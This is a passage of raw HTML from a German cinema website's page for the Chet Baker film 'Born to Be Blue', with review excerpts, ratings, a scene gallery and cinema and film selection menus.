                    <small>Ethan Hawke verkÃ¶rpert im KÃ¼nstlerdrama von Robert Budreau einen Musiker am Tiefpunkt seines Lebens. Der KÃ¼nstler Chet Baker, der einst als James Dean des Jazz galt, ist am Anfang mehr Junkie als Jazzer. Dennoch will er trotz weiterer RÃ¼ckschlÃ¤ge zurÃ¼ck auf die groÃe BÃ¼hne.</small> <a href="http://www.echo-online.de/freizeit/kino/kinokritiken/born-to-be-blue_17950535.htm" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 08.06.2017</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.epd-film.de/filmkritiken/born-be-blue" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_edpfilm.png" alt="1966 befindet sich Chet Baker am Tiefpunkt seines Lebens und seiner Karriere. Ein Angebot aus Hollywood und die Liebe einer Schauspielerin könnten ihn retten. Der kanadische Regisseur Robert Budreau imaginiert in »Born to be Blue« die Renaissance des Jazzmusikers als stimmungsvolle, brüchige Mon">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">epd Film</h6>
                    <small>1966 befindet sich Chet Baker am Tiefpunkt seines Lebens und seiner Karriere. Ein Angebot aus Hollywood und die Liebe einer Schauspielerin könnten ihn retten. Der kanadische Regisseur Robert Budreau imaginiert in »Born to be Blue« die Renaissance des Jazzmusikers als stimmungsvolle, brüchige Mon</small> <a href="http://www.epd-film.de/filmkritiken/born-be-blue" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="60" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>6 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 29.05.2017</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/232550/kritik.html" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>...</small> <a href="http://www.filmstarts.de/kritiken/232550/kritik.html" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 06.04.2017</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.programmkino.de/content/Filmkritiken/born-to-be-blue" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_programmkino.png" alt="Italien, 1960. Chet Baker (Ethan Hawke) liegt auf dem harten, kalten Boden einer Gef&auml;ngniszelle. Grund: Seine Drogensucht. Neben ihm seine Trompete, seine Geliebte. Aus dem Schalltrichter kriecht langsam eine gro&szlig;e Spinne. Im Delirium erinnert er sich in schwarz-wei&szlig; Bildern an sein">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Programmkino</h6>
                    <small>Italien, 1960. Chet Baker (Ethan Hawke) liegt auf dem harten, kalten Boden einer Gef&auml;ngniszelle. Grund: Seine Drogensucht. Neben ihm seine Trompete, seine Geliebte. Aus dem Schalltrichter kriecht langsam eine gro&szlig;e Spinne. Im Delirium erinnert er sich in schwarz-wei&szlig; Bildern an sein</small> <a href="http://www.programmkino.de/content/Filmkritiken/born-to-be-blue" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 01.04.2017</b></small>
                        </div>
                    </div>
                  </div>
                </li><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.moviebreak.de/film/born-to-be-blue" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_moviebreak.png" alt="">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Moviebreak</h6>
                    <small></small> <a href="http://www.moviebreak.de/film/born-to-be-blue" title="Weiterlesen - Born to Be Blue" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          <div class="progress text-center">
                            <div class="progress-bar" role="progressbar" aria-valuenow="70" aria-valuemin="10" aria-valuemax="100">
                            </div>
                            <span>7 / 10</span> 
                          </div>
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 25.01.2017</b></small>
                        </div>
                    </div>
                  </div>
                </li></section><section id='images' class='photos-section'><div class="clearfix owl-controls clickable">
                   <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-picture"></span></small> Galerie <small> - Born to Be Blue</small></h3>
                   <div id="customNav2" class="owl-buttons floatRight mt-5" style="height:30px;"></div>
                </div>
                <div class="owl-carousel" id="owl-film2"><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-13422_1-Born-to-Be-Blue.jpg" alt="Ausschnitt aus dem Film - Born to Be Blue" title="Ausschnitt aus dem Film - Born to Be Blue">
                            <a href="/film-scene-13422_1-Born-to-Be-Blue.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Born to Be Blue"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-13422_2-Born-to-Be-Blue.jpg" alt="Ausschnitt aus dem Film - Born to Be Blue" title="Ausschnitt aus dem Film - Born to Be Blue">
                            <a href="/film-scene-13422_2-Born-to-Be-Blue.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Born to Be Blue"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-13422_3-Born-to-Be-Blue.jpg" alt="Ausschnitt aus dem Film - Born to Be Blue" title="Ausschnitt aus dem Film - Born to Be Blue">
                            <a href="/film-scene-13422_3-Born-to-Be-Blue.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Born to Be Blue"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-13422_4-Born-to-Be-Blue.jpg" alt="Ausschnitt aus dem Film - Born to Be Blue" title="Ausschnitt aus dem Film - Born to Be Blue">
                            <a href="/film-scene-13422_4-Born-to-Be-Blue.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Born to Be Blue"><i class="fa fa-search-plus"></i></a></div>
                    </div><div class="item image-box" style="width:140px">
                       <div class="overlay-container">
                            <img src="/film-thumb-13422_5-Born-to-Be-Blue.jpg" alt="Ausschnitt aus dem Film - Born to Be Blue" title="Ausschnitt aus dem Film - Born to Be Blue">
                            <a href="/film-scene-13422_5-Born-to-Be-Blue.jpg" class="overlay small popup-img" title="Ausschnitt aus dem Film - Born to Be Blue"><i class="fa fa-search-plus"></i></a></div>
                    </div></div><br></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/13422/Born-to-Be-Blue'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Born+to+Be+Blue https://www.abinskino.com/film/trailer/13422/Born-to-Be-Blue'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/13422/Born-to-Be-Blue&prefilltext=Born+to+Be+Blue'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Born+to+Be+Blue'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Ethan Hawke">E. Hawke</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Carmen Ejogo">Carmen Ejogo</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Callum Keith Rennie">C. Rennie</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Tony Nappo">Tony Nappo</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29206/Blue-Moon" id="movieImage"><img src="/film-kino29206-Blue-Moon.jpg"  alt="Blue Moon" width="60" height="79" style="border:1px solid #000" title="Blue Moon" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29090/Black-Phone-2" id="movieImage"><img src="/film-kino29090-Black-Phone-2.jpg"  alt="Black Phone 2" width="60" height="79" style="border:1px solid #000" title="Black Phone 2" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27426/Leave-the-World-Behind" id="movieImage"><img src="/film-kino27426-Leave-the-World-Behind.jpg"  alt="Leave the World Behind" width="60" height="79" style="border:1px solid #000" title="Leave the World Behind" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27099/Strange-Way-of-Life" id="movieImage"><img src="/film-kino27099-Strange-Way-of-Life.jpg"  alt="Strange Way of Life" width="60" height="79" style="border:1px solid #000" title="Strange Way of Life" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/28259/Goodrich" id="movieImage"><img src="/film-kino28259-Goodrich.jpg"  alt="Goodrich" width="60" height="79" style="border:1px solid #000" title="Goodrich" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17327/Fantastic-Beasts-The-Crimes-of-Grindelwald" id="movieImage"><img src="/film-kino17327-Fantastic-Beasts-The-Crimes-of-Grindelwald.jpg"  alt="Fantastic Beasts: The Crimes of Grindelwald" width="60" height="79" style="border:1px solid #000" title="Fantastic Beasts: The Crimes of Grindelwald" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16360/Roman-J-Israel-Esq" id="movieImage"><img src="/film-kino16360-Roman-J-Israel-Esq.jpg"  alt="Roman J Israel, Esq." width="60" height="79" style="border:1px solid #000" title="Roman J Israel, Esq." /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/15162/It-Comes-at-Night" id="movieImage"><img src="/film-kino15162-It-Comes-at-Night.jpg"  alt="It Comes at Night" width="60" height="79" style="border:1px solid #000" title="It Comes at Night" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17358/Mobile-Homes" id="movieImage"><img src="/film-kino17358-Mobile-Homes.jpg"  alt="Mobile Homes" width="60" height="79" style="border:1px solid #000" title="Mobile Homes" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16601/Fifty-Shades-Freed" id="movieImage"><img src="/film-kino16601-Fifty-Shades-Freed.jpg"  alt="Fifty Shades Freed" width="60" height="79" style="border:1px solid #000" title="Fifty Shades Freed" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16065/Jigsaw" id="movieImage"><img src="/film-kino16065-Jigsaw.jpg"  alt="Jigsaw" width="60" height="79" style="border:1px solid #000" title="Jigsaw" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/14804/Goon-Last-of-the-Enforcers" id="movieImage"><img src="/film-kino14804-Goon-Last-of-the-Enforcers.jpg"  alt="Goon: Last of the Enforcers" width="60" height="79" style="border:1px solid #000" title="Goon: Last of the Enforcers" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/8668/Stag" id="movieImage"><img src="/film-kino8668-Stag.jpg"  alt="Stag" width="60" height="79" style="border:1px solid #000" title="Stag" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/3760/Mothers-Day" id="movieImage"><img src="/film-kino3760-Mothers-Day.jpg"  alt="Mother&#x27;s Day" width="60" height="79" style="border:1px solid #000" title="Mother&#x27;s Day" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/17.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="balingen/bali-kino-palast">Balingen - Bali-Kino-Palast</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="rust/magic-cinema">Rust - Magic Cinema</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="28630*28-Years-Later">28 Years Later</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29647*Aisha-Cant-Fly-Away">Aisha Can't Fly Away</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="28892*Another-German-Tank-Story">Another German Tank Story</option><option value="28607*Armand">Armand</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="17572*Bohemian-Rhapsody">Bohemian Rhapsody</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="26528*Burning-Days">Burning Days</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="29386*Dalia-und-das-rote-Buch">Dalia und das rote Buch</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="27861*Das-Flustern-der-Felder">Das Flüstern der Felder</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="19413*Das-perfekte-Geheimnis">Das perfekte Geheimnis</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="28213*Der-Buchspazierer">Der Buchspazierer</option><option value="29001*Der-Deserteur">Der Deserteur</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29543*Der-geheimnisvolle-Blick-des-Flamingos">Der geheimnisvolle Blick des Flamingos</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="10844*Der-letzte-Kaiser">Der letzte Kaiser</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="29506*Der-Tod-ist-ein-Arschloch">Der Tod ist ein Arschloch</option><option 